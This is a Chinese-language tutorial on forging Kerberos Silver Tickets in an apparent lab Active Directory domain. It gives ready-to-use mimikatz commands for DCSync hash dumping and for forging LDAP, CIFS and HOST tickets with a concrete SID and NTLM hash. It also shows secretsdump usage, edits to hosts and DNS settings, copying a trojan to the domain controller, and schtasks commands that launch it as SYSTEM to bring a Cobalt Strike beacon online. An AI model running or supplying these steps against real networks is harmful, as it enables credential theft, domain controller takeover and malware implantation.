一. 白银票据的原理

白银票据就伪造ST票据, kerberoasting是破解ST票据中的服务用户hash值,有以下区别:

白银票据:伪造的ST使用的是机器用户的Hash值

Kerberoasting:破解的是ST的域用户的hash值

二. 白银票据的利用条件

1.域名

2.域sid

3.目标服务器名(域名)

4.可利用的服务

常见服务可以参考:https://blog.csdn.net/Cashey1991/article/details/6837202

5.目标机器用户的NTLM-HASH

6.需要伪造的用户名

三. 白银票据机器用户的hash值









1、如果有域中的管理员账号可以使用dcsync读取

lsadump::dcsync /domain:hack.com /all /csv

2、如果通过枚举出来一个域中的管理员用户,可以使用如下的命令

secretsdump.exe 域名/administrator:密码@IP

如出现编码错误输入 chcp936

四. 使用白银票据伪造常用服务

白银票据可以伪造的服务非常多,简单列举几个常用的

-

CIFS

在windows主机之间进行网络文件共享是通过使用微软公司自己的CIFS服务实现的(IPC)

-

LDAP

可以实现ldap查询或者执行dcsync

-

HOST

可以实现计划任务等

五. 白银票据的各种制作方式和使用

使用mimikatz可以在线或者是离线(本地制作后上传)制作白银票据

kerberos::golden /domain:域名 /sid:SID /target:目标机器 /service:服务名 /rc4:NTLM-HASH /user:administrator /ptt

/ptt:加上制作后默认直接打入内存中,不会生成文件

使用的hash值必须与目标机器用户相对应



六. 域内机器下的白银票据制作和CS上线

控制了一台域内主机电脑现在要控制域控(通过kerberoasting)







第一步:检查电脑是否加入域并查看权限,加入域可以直接使用白银票据

第二步:查看域的sid值





第三步:伪造LDAP服务的白银票据并注入到内存中

kerberos::golden /domain:hack.com /sid:S-1-5-21-3176001243-559812214-128103957 /target:DC /service:LDAP /rc4:2c1cfa157eb8255a8bbbdba997459dc3 /user:administrator /ptt

第四步:通过dcsync查询域控上的hash值

第五步:用前面收集制作金票或者PTH,PTK,PTT等认证然后进行横向



第六步:使用之前的上线办法上线CS



七. 工作组机器下的白银票据制作和CS上线

在工作组中的机器使用白银票据的时候需要注意如下的问题



工作组机器的DNS必须修改成域控的IP(主要是工作组中的机器需要ping通域名)

如果不修改DNS,可以修改本地的HOST文件,将域名执行对应的IP地址

第一步:检查是否是域用户

第二步:修改DNS或者HOST文件,如果在ping不同域名的情况下需要修改

netsh interface ipv4 add dns 本地连接 192.168.41.10

echo 192.168.41.10 dc.hack.com >> C:\Windows\System32\drivers\etc\hosts

第三步:获取制作白银票据的条件,伪造CIFS服务

kerberos::golden /domain:hack.com /sid:S-1-5-21-3176001243-559812214-128103957 /target:DC /service:CIFS /rc4:2c1cfa157eb8255a8bbbdba997459dc3 /user:administrator /ptt

第四步:将木马copy到目标C盘下

第五步:伪造host服务



kerberos::golden /domain:hack.com /sid:S-1-5-21-3176001243-559812214-128103957 /target:DC /service:HOST /rc4:2c1cfa157eb8255a8bbbdba997459dc3 /user:administrator /ptt

第六步:使用计划任务上线CS

schtasks /create /s 192.168.41.10 /tn test /tr C:/1exe /sc onstart /RU System /F 创建计划任务

schtasks /run /s 192.168.41.10 /u administrator /p Admin123 /i /tn "test" 运行计划任务

)